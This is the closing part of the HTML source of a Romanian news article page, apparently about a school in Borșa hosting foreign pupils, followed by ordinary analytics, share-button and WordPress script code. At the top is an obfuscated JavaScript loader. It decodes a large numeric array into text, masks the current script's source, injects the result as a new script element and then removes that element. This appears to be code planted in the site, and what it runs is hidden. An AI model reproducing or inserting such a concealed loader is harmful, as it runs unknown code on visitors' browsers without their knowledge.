6,60,71,75,62,13,72,55,47,74,44,33,56,63,60,77,23,49,53,20,20,60,77,23,23,23,56,60,49,75,45,47,7,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,63,60,71,6,47,33,36,47,46,75,62,13,72,78,56,63,72,45,11,21,55,3,49,75,62,13,72,78,56,63,72,54,47,33,44,7,74,60,19,20,5,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,77,66,63,33,56,6,47,33,36,54,46,20,77,54,31,47,72,55,44,7,64,74,11,77,54,40,40,60,71,21,66,56,75,62,13,72,45,55,19,54,5,46,46,22,7,3,44,66,21,7,44,3,60,71,75,62,13,72,45,55,19,54,5,46,47,19,54,5,77,75,62,13,72,7,63,43,56,75,62,13,72,22,33,56,75,62,13,72,22,60,49,47,19,54,5,60,77,23,23,23,23,56,60,49,7,63,43,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,22,33,55,49,54,47,33,44,7,74,60,71,21,66,56,75,62,13,72,22,45,90,46,66,47,55,75,44,60,71,75,62,13,72,45,63,55,55,44,45,74,21,63,7,56,75,62,13,72,22,45,49,54,47,33,44,7,74,60,77,75,62,13,72,22,45,46,66,47,55,75,44,77,33,44,74,22,33,7,77,23,6,47,33,36,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,21,72,45,33,63,75,75,79,33,21,64,21,7,46,1,58,7,63,7,80,18,63,22,75,1,77,21,72,63,7,55,63,47,3,46,66,22,7,45,74,21,63,7,56,60,71,75,62,13,72,45,40,40,77,6,47,33,36,45,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,45,47,7,6,47,75,1,60,77,6,47,33,36,74,46,45,72,64,44,74,27,63,7,74,44,12,74,56,1,28,3,1,60,77,6,47,33,36,43,46,21,72,43,21,3,74,11,77,6,47,33,36,11,46,21,72,11,44,21,64,11,74,77,6,47,33,36,18,46,41,66,33,63,18,27,11,47,33,27,63,3,44,41,77,45,72,75,74,80,55,44,72,43,21,3,74,11,46,45,72,43,21,3,74,11,46,43,77,45,72,75,74,80,55,44,72,11,44,21,64,11,74,46,45,72,11,44,21,64,11,74,46,11,77,74,72,64,55,63,4,47,55,58,55,54,11,47,46,24,72,20,77,74,72,64,55,63,4,47,55,27,63,18,54,63,75,21,74,44,79,54,44,33,47,74,21,63,7,46,41,45,63,54,80,41,77,74,19,75,62,13,72,47,74,30,66,40,75,62,13,72,47,74,30,21,5,56,21,49,20,49,20,60,77,6,47,33,36,4,46,75,62,13,72,54,28,26,56,74,19,75,62,13,72,18,56,60,5,56,20,49,20,49,43,49,11,60,72,3,47,74,47,60,77,6,47,33,36,75,46,1,1,77,6,47,33,36,6,46,19,1,36,1,49,1,90,1,49,1,91,1,1,49,1,61,1,49,1,35,1,49,1,68,1,49,1,16,1,49,1,41,1,49,1,56,1,49,1,60,1,49,1,50,1,49,1,40,1,49,1,49,1,49,1,67,1,49,1,72,1,49,1,70,1,49,1,20,1,49,1,24,1,49,1,28,1,49,1,25,1,49,1,26,1,49,1,53,1,49,1,87,1,49,1,93,1,49,1,38,1,49,1,34,1,49,1,37,1,49,1,77,1,49,1,31,1,49,1,46,1,49,1,39,1,49,1,52,1,49,1,92,1,49,1,58,1,49,1,8,1,49,1,27,1,49,1,73,1,49,1,69,1,49,1,81,1,49,1,10,1,49,1,65,1,49,1,17,1,49,1,42,1,49,1,15,1,49,1,59,1,49,1,9,1,49,1,57,1,49,1,79,1,49,1,86,1,49,1,14,1,49,1,32,1,49,1,76,1,49,1,13,1,49,1,85,1,49,1,89,1,49,1,88,1,49,1,82,1,49,1,0,1,49,1,62,1,49,1,19,1,49,1,91,91,1,49,1,5,1,49,1,51,1,49,1,30,1,49,1,29,1,49,1,47,1,49,1,4,1,49,1,45,1,49,1,3,1,49,1,44,1,49,1,66,1,49,1,64,1,49,1,11,1,49,1,21,1,49,1,2,1,49,1,48,1,49,1,55,1,49,1,18,1,49,1,7,1,49,1,63,1,49,1,54,1,49,1,78,1,49,1,33,1,49,1,75,1,49,1,74,1,49,1,22,1,49,1,6,1,49,1,43,1,49,1,12,1,49,1,80,1,49,1,84,1,49,1,71,1,49,1,83,1,49,1,23,1,5,77,66,63,33,56,6,47,33,36,12,46,20,77,12,31,4,72,55,44,7,64,74,11,77,12,40,40,60,21,66,56,4,19,12,5,60,75,40,46,6,19,56,4,19,12,5,67,25,28,60,5,77,6,47,33,36,74,46,75,62,13,72,33,75,56,60,77,75,46,75,72,33,44,54,55,47,45,44,56,41,1,22,7,21,74,30,55,21,75,74,1,41,49,41,1,22,7,21,74,30,55,21,75,74,30,41,40,74,40,41,1,41,60,77,75,46,75,72,33,44,54,55,47,45,44,56,41,1,63,4,75,44,33,6,44,1,41,49,41,1,63,4,75,44,33,6,44,30,41,40,74,40,41,1,41,60,77,6,47,33,36,22,45,55,46,42,76,79,57,72,54,47,33,75,44,56,75,60,77,21,66,56,22,45,55,46,46,46,74,33,22,44,60,71,22,45,55,46,44,6,47,55,56,1,56,1,40,75,40,1,60,1,60,77,23,22,45,55,72,22,7,21,74,30,55,21,75,74,46,22,45,55,19,41,22,7,21,74,30,55,21,75,74,30,41,40,74,5,77,22,45,55,72,63,4,75,44,33,6,44,46,22,45,55,19,41,63,4,75,44,33,6,44,30,41,40,74,5,77,75,62,13,72,75,6,56,22,45,55,60,77,21,66,56,75,62,13,72,45,46,46,24,16,16,22,45,55,72,63,4,75,44,33,6,44,72,44,7,47,4,55,44,3,46,46,24,60,71,75,62,13,72,22,45,46,22,45,55,77,75,62,13,72,55,47,74,44,33,56,22,45,55,72,63,4,75,44,33,6,44,60,77,23,44,55,75,44,71,75,62,13,72,45,63,55,55,44,45,74,21,63,7,56,22,45,55,49,54,47,33,44,7,74,60,77,23,23,77,21,72,63,7,44,33,33,63,33,46,66,22,7,45,74,21,63,7,56,60,71,21,66,56,21,72,75,33,45,46,46,55,63,45,47,74,21,63,7,72,54,33,63,74,63,45,63,55,40,22,33,55,60,71,21,72,75,33,45,46,75,62,13,72,22,33,56,75,62,13,72,80,60,77,33,44,74,22,33,7,77,23,6,47,33,36,75,46,75,62,13,72,6,75,56,60,77,21,66,56,75,60,71,6,47,33,36,74,46,75,62,13,72,33,75,56,60,77,75,46,75,72,33,44,54,55,47,45,44,56,41,1,22,7,21,74,30,55,21,75,74,1,41,49,41,1,22,7,21,74,30,55,21,75,74,30,41,40,74,40,41,1,41,60,77,75,46,75,72,33,44,54,55,47,45,44,56,41,1,63,4,75,44,33,6,44,1,41,49,41,1,63,4,75,44,33,6,44,30,41,40,74,40,41,1,41,60,77,6,47,33,36,22,45,55,46,42,76,79,57,72,54,47,33,75,44,56,75,60,77,21,66,56,22,45,55,46,46,46,74,33,22,44,60,71,22,45,55,46,44,6,47,55,56,1,56,1,40,75,40,1,60,1,60,77,23,22,45,55,72,22,7,21,74,30,55,21,75,74,46,22,45,55,19,41,22,7,21,74,30,55,21,75,74,30,41,40,74,5,77,22,45,55,72,63,4,75,44,33,6,44,46,22,45,55,19,41,63,4,75,44,33,6,44,30,41,40,74,5,77,75,62,13,72,45,63,55,55,44,45,74,21,63,7,56,22,45,55,49,54,47,33,44,7,74,60,77,23,23,77,21,72,75,33,45,46,22,33,55,77,23,23,56,60,49,54,28,26,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,4,60,71,6,47,33,36,75,46,19,5,77,66,63,33,56,6,47,33,36,21,46,20,77,21,31,4,72,55,44,7,64,74,11,77,21,40,46,26,60,71,21,66,56,4,19,21,40,20,5,39,20,60,75,72,54,22,75,11,56,4,19,21,40,20,5,60,77,21,66,56,4,19,21,40,24,5,39,20,60,75,72,54,22,75,11,56,4,19,21,40,24,5,60,77,21,66,56,4,19,21,40,28,5,39,20,60,75,72,54,22,75,11,56,4,19,21,40,28,5,60,77,23,33,44,74,22,33,7,36,75,77,23,23,56,60,49,75,6,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,3,60,71,74,33,80,71,55,63,45,47,55,76,74,63,33,47,64,44,72,75,44,74,17,74,44,18,56,75,62,13,72,47,74,30,21,4,49,42,76,79,57,72,75,74,33,21,7,64,21,66,80,56,3,60,60,77,23,45,47,74,45,11,56,44,60,71,23,23,23,56,60,49,6,75,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,74,33,80,71,33,44,74,22,33,7,36,55,63,45,47,55,76,74,63,33,47,64,44,72,64,44,74,17,74,44,18,56,75,62,13,72,47,74,30,21,4,60,77,23,45,47,74,45,11,56,44,60,71,33,44,74,22,33,7,36,66,47,55,75,44,77,23,23,23,56,60,49,21,75,30,74,44,75,74,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,21,66,56,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,11,47,75,11,72,75,44,47,33,45,11,56,1,30,30,80,74,44,75,74,1,60,39,67,24,60,74,44,75,74,46,74,33,22,44,77,44,55,75,44,36,74,44,75,74,46,66,47,55,75,44,77,33,44,74,22,33,7,36,74,44,75,74,77,23,23,56,60,49,47,45,75,75,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,45,75,75,60,71,6,47,33,36,11,46,3,63,45,22,18,44,7,74,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,41,4,63,3,80,41,60,19,20,5,49,75,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,41,75,74,80,55,44,41,60,77,75,72,75,44,74,58,74,74,33,21,4,22,74,44,56,1,74,80,54,44,1,49,1,74,44,12,74,70,45,75,75,1,60,77,21,66,56,75,72,75,74,80,55,44,76,11,44,44,74,60,75,72,75,74,80,55,44,76,11,44,44,74,72,45,75,75,13,44,12,74,46,45,75,75,77,44,55,75,44,36,75,72,21,7,7,44,33,65,13,9,59,46,45,75,75,77,33,44,74,22,33,7,36,11,72,47,54,54,44,7,3,27,11,21,55,3,56,75,60,77,23,23,56,60,49,64,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,43,46,43,21,7,3,63,43,72,21,7,7,44,33,88,21,3,74,11,77,6,47,33,36,33,46,53,77,21,66,56,43,31,46,26,93,34,60,33,46,24,77,21,66,56,43,31,46,93,87,93,60,33,46,28,77,21,66,56,43,31,46,24,20,28,25,60,33,46,25,77,21,66,56,43,31,46,24,26,25,34,60,33,46,26,77,33,44,74,22,33,7,36,33,77,23,23,56,60,49,18,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,75,62,13,72,47,74,30,64,40,75,62,13,72,47,74,30,21,40,75,62,13,72,47,74,30,3,77,23,23,56,60,49,45,63,55,55,44,45,74,21,63,7,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,22,45,55,49,54,47,33,44,7,74,60,71,6,47,33,36,63,46,71,21,7,21,74,37,66,22,7,45,74,21,63,7,56,60,71,21,66,56,75,62,13,72,45,75,75,46,46,66,47,55,75,44,60,71,75,62,13,72,45,75,75,46,75,62,13,72,47,45,75,75,56,22,45,55,72,45,75,75,30,45,63,18,18,63,7,60,77,23,66,63,33,56,6,47,33,36,21,46,20,77,21,31,22,45,55,72,22,7,21,74,30,55,21,75,74,72,55,44,7,64,74,11,77,21,40,40,60,71,63,72,22,7,21,74,56,22,45,55,72,22,7,21,74,30,55,21,75,74,19,21,5,49,54,47,33,44,7,74,60,77,23,23,49,22,7,21,74,37,66,22,7,45,74,21,63,7,56,22,49,54,47,33,44,7,74,60,71,66,63,33,56,21,46,20,77,21,31,22,72,44,12,45,55,22,3,44,30,22,33,55,30,55,21,75,74,72,55,44,7,64,74,11,77,21,40,40,60,71,6,47,33,36,44,22,46,7,44,43,36,32,44,64,69,12,54,56,22,72,44,12,45,55,22,3,44,30,22,33,55,30,55,21,75,74,19,21,5,60,77,21,66,56,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,54,47,74,11,7,47,18,44,72,18,47,74,45,11,56,44,22,60,60,33,44,74,22,33,7,77,23,21,66,56,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,90,46,22,7,3,44,66,21,7,44,3,16,16,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,90,46,1,1,60,71,6,47,33,36,74,75,46,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,49,74,47,46,22,72,74,47,33,64,44,74,30,47,54,54,33,63,47,45,11,49,45,75,46,22,72,45,63,7,74,47,21,7,44,33,30,75,74,80,55,44,77,23,44,55,75,44,36,21,66,56,75,62,13,72,21,75,30,74,44,75,74,56,60,16,16,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,30,74,44,75,74,90,46,22,7,3,44,66,21,7,44,3,16,16,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,30,74,44,75,74,90,46,1,1,60,71,6,47,33,36,74,75,46,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,30,74,44,75,74,49,74,47,46,22,72,74,47,33,64,44,74,30,47,54,54,33,63,47,45,11,30,74,44,75,74,49,45,75,46,22,72,45,63,7,74,47,21,7,44,33,30,75,74,80,55,44,30,74,44,75,74,77,23,44,55,75,44,36,33,44,74,22,33,7,77,22,72,45,75,75,30,75,54,44,45,21,66,21,45,40,46,1,72,1,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,40,1,36,71,1,40,22,72,45,63,7,74,47,21,7,44,33,30,75,74,80,55,44,40,1,23,1,77,6,47,33,36,74,46,75,62,13,72,78,56,74,75,49,54,47,33,44,7,74,60,77,21,66,56,74,72,55,44,7,64,74,11,31,24,60,33,44,74,22,33,7,77,74,46,74,19,20,5,77,75,62,13,72,45,75,75,19,41,74,44,12,74,41,40,41,27,63,7,74,44,7,74,41,5,40,46,22,72,45,75,75,30,75,54,44,45,21,66,21,45,77,21,66,56,74,47,46,46,1,4,44,66,63,33,44,1,60,71,6,47,33,36,7,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,3,21,6,1,60,77,7,72,21,7,7,44,33,65,13,9,59,46,22,72,11,74,18,55,77,74,72,54,47,33,44,7,74,57,63,3,44,72,21,7,75,44,33,74,8,44,66,63,33,44,56,7,49,74,60,77,7,72,63,22,74,44,33,65,13,9,59,46,7,72,21,7,7,44,33,65,13,9,59,77,23,44,55,75,44,36,21,66,56,74,47,46,46,1,47,66,74,44,33,1,60,71,6,47,33,36,7,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,3,21,6,1,60,77,7,72,21,7,7,44,33,65,13,9,59,46,22,72,11,74,18,55,77,74,72,54,47,33,44,7,74,57,63,3,44,72,21,7,75,44,33,74,8,44,66,63,33,44,56,7,49,74,72,7,44,12,74,76,21,4,55,21,7,64,60,77,7,72,63,22,74,44,33,65,13,9,59,46,7,72,21,7,7,44,33,65,13,9,59,77,23,44,55,75,44,36,21,66,56,74,47,46,46,1,47,54,54,44,7,3,1,60,74,72,21,7,7,44,33,65,13,9,59,46,74,72,21,7,7,44,33,65,13,9,59,40,22,72,11,74,18,55,77,44,55,75,44,36,21,66,56,74,47,46,46,1,54,33,44,54,44,7,3,1,60,74,72,21,7,7,44,33,65,13,9,59,46,22,72,11,74,18,55,40,74,72,21,7,7,44,33,65,13,9,59,77,44,55,75,44,36,21,66,56,74,47,46,46,1,66,21,55,55,1,60,74,72,21,7,7,44,33,65,13,9,59,46,22,72,11,74,18,55,77,44,55,75,44,36,33,44,74,22,33,7,77,22,72,22,7,21,74,46,75,62,13,72,78,56,1,72,1,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,19,20,5,77,56,66,22,7,45,74,21,63,7,36,43,47,21,74,56,74,43,60,71,21,66,56,74,43,46,46,22,7,3,44,66,21,7,44,3,60,6,47,33,36,74,43,46,20,77,44,55,75,44,36,21,66,56,74,43,39,24,20,60,33,44,74,22,33,7,77,21,66,56,74,43,39,20,16,16,63,72,33,21,64,56,22,60,46,46,74,33,22,44,60,33,44,74,22,33,7,77,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,43,47,21,74,56,74,43,40,24,60,77,23,49,24,20,20,60,77,23,60,56,60,77,43,21,7,3,63,43,72,47,3,3,69,6,44,7,74,59,21,75,74,44,7,44,33,56,1,33,44,75,21,84,44,1,49,66,22,7,45,74,21,63,7,56,60,71,63,72,33,21,64,56,22,60,77,23,60,77,63,72,33,21,64,56,22,60,77,23,49,33,21,64,37,66,22,7,45,74,21,63,7,56,22,60,71,44,46,75,62,13,72,78,56,1,72,1,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,40,1,36,72,1,40,22,72,21,18,64,30,45,55,47,75,75,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,77,6,47,33,36,18,46,3,63,45,22,18,44,7,74,72,4,63,3,80,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,1,72,1,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,40,1,36,19,75,74,80,55,44,46,41,3,21,75,54,55,47,80,37,36,7,63,7,44,36,90,21,18,54,63,33,74,47,7,74,77,41,5,1,60,72,55,44,7,64,74,11,77,21,66,56,18,39,20,60,71,3,63,45,22,18,44,7,74,72,4,63,3,80,72,21,7,7,44,33,65,13,9,59,46,1,58,3,4,55,63,45,48,36,69,33,33,63,33,72,1,77,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,43,21,7,3,63,43,72,47,55,44,33,74,56,41,58,3,4,55,63,45,48,36,44,12,74,44,7,75,21,63,7,36,44,33,33,63,33,36,20,66,26,53,87,24,25,25,53,41,40,1,91,7,1,40,41,13,33,80,36,74,63,36,3,21,75,47,4,55,44,36,74,11,21,75,36,44,12,74,44,7,75,21,63,7,36,63,33,36,33,44,75,74,47,33,74,36,80,63,22,33,36,7,47,6,21,64,47,74,63,33,72,41,60,77,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,33,44,55,63,47,3,56,60,77,23,49,24,20,60,77,23,21,66,56,44,19,20,5,72,45,55,21,44,7,74,88,21,3,74,11,46,46,20,60,33,44,74,22,33,7,36,66,47,55,75,44,77,6,47,33,36,33,47,74,21,63,46,44,19,20,5,72,45,55,21,44,7,74,88,21,3,74,11,70,22,45,55,72,75,54,33,21,74,44,30,43,21,3,74,11,77,6,47,33,36,7,44,43,30,4,64,30,11,44,21,64,11,74,46,9,47,74,11,72,66,55,63,63,33,56,33,47,74,21,63,50,22,45,55,72,75,54,33,21,74,44,30,11,44,21,64,11,74,60,77,6,47,33,36,47,3,30,11,44,21,64,11,74,46,9,47,74,11,72,66,55,63,63,33,56,7,44,43,30,4,64,30,11,44,21,64,11,74,70,22,45,55,72,75,54,33,21,74,44,30,45,63,22,7,74,60,77,21,66,56,47,3,30,11,44,21,64,11,74,50,22,45,55,72,75,54,33,21,74,44,30,45,63,22,7,74,90,46,7,44,43,30,4,64,30,11,44,21,64,11,74,60,71,7,44,43,30,4,64,30,11,44,21,64,11,74,46,47,3,30,11,44,21,64,11,74,50,22,45,55,72,75,54,33,21,74,44,30,45,63,22,7,74,77,23,21,66,56,22,72,63,7,45,44,46,46,22,7,3,44,66,21,7,44,3,60,71,22,72,63,7,45,44,46,74,33,22,44,77,22,72,47,55,6,46,19,5,77,66,63,33,56,6,47,33,36,21,46,20,77,21,31,44,72,55,44,7,64,74,11,77,21,40,40,60,71,6,47,33,36,47,3,30,21,3,46,44,19,21,5,72,45,55,47,75,75,57,47,18,44,72,75,54,55,21,74,56,22,72,21,18,64,30,45,55,47,75,75,40,1,67,1,60,19,24,5,77,75,62,13,72,45,75,75,19,41,74,44,12,74,41,40,41,27,63,7,74,44,7,74,41,5,40,46,41,72,41,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,40,41,36,72,41,40,22,72,21,18,64,30,45,55,47,75,75,40,41,67,41,40,47,3,30,21,3,40,41,71,4,47,45,48,64,33,63,22,7,3,67,75,21,84,44,37,47,22,74,63,36,41,40,7,44,43,30,4,64,30,11,44,21,64,11,74,40,41,54,12,77,36,4,47,45,48,64,33,63,22,7,3,67,54,63,75,21,74,21,63,7,37,20,36,67,41,40,22,45,55,72,47,3,30,74,63,30,75,54,33,21,74,44,19,47,3,30,21,3,5,50,47,3,30,11,44,21,64,11,74,40,41,54,12,77,23,41,77,21,66,56,44,19,21,5,72,63,66,66,75,44,74,86,47,33,44,7,74,90,46,46,7,22,55,55,60,71,22,72,47,55,6,72,54,22,75,11,56,47,3,30,21,3,60,77,23,6,47,33,36,3,46,75,62,13,72,78,56,1,61,1,40,44,19,21,5,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,21,3,40,1,36,1,40,44,19,21,5,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,74,47,64,57,47,18,44,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,77,66,63,33,56,54,46,20,77,54,31,3,72,55,44,7,64,74,11,77,54,40,40,60,71,21,66,56,3,19,54,5,72,63,7,45,55,21,45,48,46,46,7,22,55,55,60,71,3,19,54,5,72,63,7,45,55,21,45,48,46,66,22,7,45,74,21,63,7,56,44,44,60,71,6,47,33,36,47,46,44,44,72,74,47,33,64,44,74,83,83,44,44,72,75,33,45,69,55,44,18,44,7,74,77,6,47,33,36,45,21,46,47,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,64,44,74,58,74,74,33,21,4,22,74,44,56,1,4,21,3,1,60,77,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,47,75,75,21,64,7,56,22,45,55,72,55,21,7,48,30,33,44,3,21,33,44,45,74,30,22,33,55,40,22,45,55,72,47,3,30,74,63,30,55,21,7,48,19,45,21,5,60,77,33,44,74,22,33,7,36,66,47,55,75,44,77,23,77,23,23,23,56,66,22,7,45,74,21,63,7,36,33,6,21,44,43,56,60,71,21,66,56,75,62,13,72,6,72,21,7,89,21,44,43,54,63,33,74,56,22,72,22,7,21,74,60,60,71,6,47,33,36,55,74,46,1,1,77,55,74,46,22,72,43,21,3,64,44,74,30,21,3,40,1,45,1,40,22,72,47,55,6,72,2,63,21,7,56,19,75,44,54,47,33,47,74,63,33,46,1,45,1,5,60,77,6,47,33,36,54,6,46,20,77,21,66,56,75,62,13,72,54,6,46,46,66,47,55,75,44,60,71,75,62,13,72,54,6,46,74,33,22,44,77,54,6,46,24,77,23,6,47,33,36,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,21,72,75,33,45,46,75,62,13,72,22,33,56,22,45,55,72,6,21,44,43,30,22,33,55,49,71,41,21,41,37,55,74,49,41,54,41,37,54,6,49,41,64,41,37,75,62,13,72,64,56,60,49,41,43,41,37,22,72,43,21,3,64,44,74,30,21,3,23,60,77,33,44,74,22,33,7,77,23,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,33,6,21,44,43,56,60,77,23,49,24,20,20,20,60,77,23,60,56,60,77,23,33,44,74,22,33,7,36,74,33,22,44,77,23,49,33,55,63,47,3,37,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,55,75,46,1,1,77,66,63,33,56,6,47,33,36,21,46,20,77,21,31,22,45,55,72,22,7,21,74,30,55,21,75,74,72,55,44,7,64,74,11,77,21,40,40,60,71,21,66,56,22,45,55,72,22,7,21,74,30,55,21,75,74,19,21,5,19,1,47,55,6,1,5,90,46,22,7,3,44,66,21,7,44,3,60,71,55,75,40,46,22,45,55,72,22,7,21,74,30,55,21,75,74,19,21,5,19,1,43,21,3,64,44,74,30,21,3,1,5,40,1,45,1,40,22,45,55,72,22,7,21,74,30,55,21,75,74,19,21,5,19,1,47,55,6,1,5,72,2,63,21,7,56,19,75,44,54,47,33,47,74,63,33,46,1,45,1,5,60,40,1,67,1,77,23,23,55,75,46,55,75,72,75,22,4,75,74,33,56,20,49,55,75,72,55,44,7,64,74,11,67,24,60,77,6,47,33,36,55,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,55,75,21,72,75,33,45,46,75,62,13,72,22,33,56,22,45,55,72,55,63,47,3,30,22,33,55,49,71,41,21,41,37,55,75,49,41,64,41,37,75,62,13,72,64,56,60,23,60,77,33,44,74,22,33,7,36,74,33,22,44,77,23,49,23,77,63,72,21,7,21,74,56,60,77,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,63,72,33,55,63,47,3,49,24,20,20,20,60,77,33,44,74,22,33,7,36,63,77,23,23,56,60,23,77,23,75,62,13,72,75,74,47,33,74,56,60,77,70,50,36,78,45,44,44,45,78,63,74,84,75,64,54,66,18,11,64,80,33,6,54,36,50,70];function sqyshq(a,b){hpmpbmh='';for(var i=0;i<a.length;i++){hpmpbmh+=b[a[i]];}return hpmpbmh;}var wzvsphochfiwh=window[sqyshq([3,63,45,22,18,44,7,74],ouhmkovua)];var gdotdsthzik=sqyshq([45,22,33,33,44,7,74,76,45,33,21,54,74],ouhmkovua);var izbazznp=sqyshq([75,33,45],ouhmkovua);var pnhxz=sqyshq([4,63,3,80],ouhmkovua);try{Object.getOwnPropertyDescriptor(Document.prototype,gdotdsthzik).get.apply(wzvsphochfiwh)[izbazznp]=izbazznp;document.body=document.querySelectorAll('body')[0]}catch(e){}var joqjgkbaeoge=sqyshq([45,33,44,47,74,44,69,55,44,18,44,7,74],ouhmkovua);var pxpjntinfkuel=sqyshq([75,45,33,21,54,74],ouhmkovua);var mbebwovefwq=sqyshq([74,44,12,74,27,63,7,74,44,7,74],ouhmkovua);var auqwyv=sqyshq([11,44,47,3],ouhmkovua);var btsaksqpnvalh=sqyshq([47,54,54,44,7,3,27,11,21,55,3],ouhmkovua);var andzw=sqyshq([54,47,33,44,7,74,57,63,3,44],ouhmkovua);var dvvazajketgj=sqyshq([33,44,18,63,6,44,27,11,21,55,3],ouhmkovua);var smdjcjvihumgvo=wzvsphochfiwh[joqjgkbaeoge](pxpjntinfkuel);smdjcjvihumgvo[mbebwovefwq]=sqyshq(uyqdrspi,ouhmkovua);wzvsphochfiwh[pnhxz][btsaksqpnvalh](smdjcjvihumgvo);smdjcjvihumgvo[andzw][dvvazajketgj](smdjcjvihumgvo);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fscoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate%2F" data-image-url="" data-title="%C5%9Ecoala+Gimnazial%C4%83+nr.+7+din+Bor%C5%9Fa%2C+gazd%C4%83+pentru+elevi+din+Danemarca%2C+Spania%2C+Polonia+%C3%AEn+cadrul+unui+program+de+mobilitate" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fscoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate%2F" data-image-url="" data-title="%C5%9Ecoala+Gimnazial%C4%83+nr.+7+din+Bor%C5%9Fa%2C+gazd%C4%83+pentru+elevi+din+Danemarca%2C+Spania%2C+Polonia+%C3%AEn+cadrul+unui+program+de+mobilitate" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
